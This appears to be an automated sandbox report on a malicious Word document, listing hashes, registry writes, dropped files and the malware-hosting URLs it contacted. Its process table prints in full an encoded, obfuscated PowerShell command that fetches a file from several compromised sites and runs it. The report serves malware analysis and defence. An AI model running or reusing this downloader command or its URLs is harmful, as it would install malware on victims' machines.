
| File name: | L_860596149_04242019.doc |
| Full analysis: | https://app.any.run/tasks/d287334b-f5c6-4a29-82fa-5026945bf5f8 |
| Verdict: | Malicious activity |
| Analysis date: | April 24, 2019, 07:41:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Apr 24 07:30:00 2019, Last Saved Time/Date: Wed Apr 24 07:30:00 2019, Number of Pages: 1, Number of Words: 2, Number of Characters: 12, Security: 0 |
| MD5: | 9EECC34C60CE4FE6576A42FDB015B2B8 |
| SHA1: | E75E292ED6C09C1BB566C0CB1EEC3616090FDECD |
| SHA256: | 8F2002168BBDFF63ED1E3E257D470AC5F3579A68A2412543F937CBE0E3E7D43E |
| SSDEEP: | 6144:kpFpzXNgICyVzU8IbOYq3LuZwCQCYRM/9P6Zp3+D:AF8Ib9FIblqKZwCQCwG64 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 1912)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3588)
Creates files in the user directory
- WINWORD.EXE (PID: 3588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:24 06:30:00 |
| ModifyDate: | 2019:04:24 06:30:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 12 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 13 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
35
Monitored processes
2
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1912 | powershell -e JABwAFgARwBBAEEAMQBEAD0AKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACcAWgB3AEEAJwAsACcAZABCAEEAJwAsACcAQgAxACcAKQA7ACQAcQBBAEEAUQB4ADEAQQAgAD0AIAAnADMAOQA3ACcAOwAkAEEAQgBVAFUAWgBBAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAGsAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcARwBVACcALAAnAHcAQQAnACkALAAnAEcAJwApACkAOwAkAHoAQQBHAEEAWABBAFEAQQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAcQBBAEEAUQB4ADEAQQArACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAC4AZQAnACwAJwB4AGUAJwApADsAJABRADQAVQBfAEIARwBBAD0AKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEEAQQBBACcALAAnAGMAQQAnACwAJwBYACcAKQA7ACQAYwBjAEEANABVAEQAQgA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQBjACcAKwAnAHQAJwApACAAbgBlAHQALgBgAFcARQBiAEMAbABpAEUAYABOAFQAOwAkAFkAWgBCADQAawBRAD0AKAAiAHsAMQA2AH0AewA0ADMAfQB7ADQAOAB9AHsAMgA5AH0AewA3AH0AewAzADMAfQB7ADQANwB9AHsANAA0AH0AewAxADkAfQB7ADIAfQB7ADIAMgB9AHsAMwA0AH0AewAxADUAfQB7ADQANgB9AHsAMgAzAH0AewAxADIAfQB7ADgAfQB7ADEANAB9AHsAMgA2AH0AewA5AH0AewA0ADAAfQB7ADQAfQB7ADEANwB9AHsANAAxAH0AewAzADcAfQB7ADMAMgB9AHsAMgA0AH0AewAzADAAfQB7ADEAfQB7ADMAOQB9AHsAMQAxAH0AewAyADEAfQB7ADIAOAB9AHsAMwA4AH0AewAyADcAfQB7ADQANQB9AHsAMAB9AHsAMQAwAH0AewA1AH0AewAxADgAfQB7ADQAMgB9AHsAMgAwAH0AewAxADMAfQB7ADMAMQB9AHsAMgA1AH0AewA2AH0AewAzAH0AewAzADUAfQB7ADMANgB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcABpACcALAAnAG4AZgBvACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBuAGcAJwAsACcALgBuACcAKQAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiACAALQBmACcAYQBkACcALAAnAC0AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAC8AJwAsACcAbQBpAG4AJwApACkALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAtAGYAIAAnAGMAbwBtACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAZQAvACcALAAnAGgAZQByACcAKQAsACcALwB0ACcAKQAsACcAcwAnACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGMAbwBtACcALAAnAGEALgAnACkALAAnAG0AYQB0ACcALAAnAGkAYwAnACkALAAnAHMALgAnACwAJwBnAHkAbgAnACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACAAJwB0AHAAJwAsACcAcABoAGEAJwAsACcAaAAnACkALAAoACIAewAwAH0AewAxAH0AewAyAH0AIgAgAC0AZgAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAJwBjAGwAJwAsACcALwB3AHAALQAnACwAJwBpAG4AJwApACwAJwB1ACcALAAnAGQAJwApACwAJwByACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnADIAMAAxACcALAAnAF8AJwApACwAJwA4ACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBuAHUAJwAsACcAbQBlACcAKQApACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAGUAegAuACcALAAnAGEAZAAnACwAJwBzACcAKQAsACcAawAvAEAAJwAsACcAYQAnACwAJwBAAGgAdAAnACwAJwBoAHQAdAAnACwAJwAvAFYAJwAsACcALwAnACwAJwB3AHAAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwB5AGoAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBkAC8ASgAnACwAJwBvACcAKQApACwAJwAvAHYAMQAnACwAJwBQADUAcAAnACwAJwAvACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnADoAJwAsACcALwAvAGQAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGcAJwAsACcAdQBkAHkAJwApACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBuACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBjAG8AbQAnACwAJwAuACcAKQApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAOgAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAagBhACcALAAnAC8ALwAnACkAKQAsACcAMwBYACcALAAnAG8AJwAsACgAIgB7ADMAfQB7ADAAfQB7ADEAfQB7ADIAfQAiAC0AZgAgACcAZQBuACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGcAJwAsACcAaQBuAGUAZQAnACkALAAnAHIAaQAnACwAJwBrAHcALQAnACkALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAgACcAdABwACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnADoALwAnACwAJwAvAGoAJwApACwAJwBoAHQAJwApACwAJwBwACcALAAnAC0AJwAsACcAZQAvACcALAAnAEkAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAVQAnACwAJwBHAEUALwAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEAAaAAnACwAJwB0AHQAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBwACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAgACcALwBAAGgAJwAsACcATAAnACwAJwB0AHQAJwApACkALAAnAGUAdAAvACcALAAnAGUAJwAsACcAegBqAC8AJwAsACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiACAALQBmACcAYgBvACcALAAnAHgAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAYwBsACcALAAnAG8AdQAnACkAKQAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAcAA6ACcALAAnAC8ALwB1ACcAKQAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQB7ADMAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBvAHAAcwAuACcALAAnAGMAJwApACwAJwBvAG0AJwAsACcAcwBoACcALAAnAC8AJwApACwAJwBzACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwB0ACcALAAnAHAAOgAvACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwByAGsAJwAsACcAdwBvACcAKQAsACcAcgAnACkALgAiAFMAcABMAGAAaQB0ACIAKAAnAEAAJwApADsAJABKAEEAQwBRAGMAQQA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAQwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEEAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAEEAQQAnACwAJwBBAG8AJwApACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHEAXwBBAEcAYwBBAFUAawAgAGkAbgAgACQAWQBaAEIANABrAFEAKQB7AHQAcgB5AHsAJABjAGMAQQA0AFUARABCAC4AIgBEAG8AdwBuAGwATwBhAGQAYABGAGAAaQBgAGwARQAiACgAJABxAF8AQQBHAGMAQQBVAGsALAAgACQAegBBAEcAQQBYAEEAUQBBACkAOwAkAGYAQQBHAGMAMQBfAEEAUQA9ACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiAC0AZgAgACcAVQBRAFUAJwAsACcAQwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEEAQQBRACcALAAnAEQAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAegBBAEcAQQBYAEEAUQBBACkALgAiAGwAZQBOAEcAYABUAEgAIgAgAC0AZwBlACAAMgAwADYAOQA0ACkAIAB7AC4AKAAnAEkAbgAnACsAJwB2AG8AawBlACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAHoAQQBHAEEAWABBAFEAQQA7ACQAcwBBAEQAWABEAFEAQQA9ACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAZABBACcALAAnADQANAAnACkALAAnADEAJwApACwAJwBVACcAKQA7AGIAcgBlAGEAawA7ACQAbQBBAHgAWABRADEAWABaAD0AKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBqACcALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAtAGYAJwBBACcALAAnAFUAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAFEAQQAnACwAJwBrAEEAJwApACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUgBRAEEAVQBEAEEAYwBrAD0AKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEIAQgBBACcALAAnAEkARAB4ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3588 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\L_860596149_04242019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 353
Read events
889
Write events
459
Delete events
5
Modification events
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *{< |
Value: 2A7B3C00040E0000010000000000000000000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318584350 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318584464 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318584465 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 040E0000AE7C6F3771FAD40100000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `|< |
Value: 607C3C00040E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | `|< |
Value: 607C3C00040E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR631B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8922HJH481OE5PDHG8Q1.temp | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFe7059.TMP | binary | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$860596149_04242019.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1912 | powershell.exe | GET | 404 | 113.53.228.69:80 | http://dkw-engineering.net/menu_2018/v13XL/ | TH | xml | 345 b | suspicious |
1912 | powershell.exe | GET | 404 | 206.189.46.12:80 | http://adsez.phatphan.com/wp-includes/Vzj/ | US | xml | 345 b | suspicious |
1912 | powershell.exe | GET | 404 | 86.109.170.198:80 | http://jaspinformatica.com/boxcloud/Joyjk/ | ES | xml | 345 b | malicious |
1912 | powershell.exe | GET | 404 | 107.180.12.18:80 | http://urogyn-workshops.com/wp-admin/P5pe/ | US | xml | 345 b | suspicious |
1912 | powershell.exe | GET | 404 | 66.113.109.59:80 | http://judygs.com/there/IUGE/ | US | xml | 345 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1912 | powershell.exe | 107.180.12.18:80 | urogyn-workshops.com | GoDaddy.com, LLC | US | suspicious |
1912 | powershell.exe | 206.189.46.12:80 | adsez.phatphan.com | — | US | suspicious |
1912 | powershell.exe | 113.53.228.69:80 | dkw-engineering.net | TOT Public Company Limited | TH | suspicious |
1912 | powershell.exe | 86.109.170.198:80 | jaspinformatica.com | Abansys & Hostytec, S.L. | ES | malicious |
1912 | powershell.exe | 66.113.109.59:80 | judygs.com | Isomedia, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
urogyn-workshops.com |
| suspicious |
adsez.phatphan.com |
| suspicious |
dkw-engineering.net |
| suspicious |
jaspinformatica.com |
| unknown |
judygs.com |
| unknown |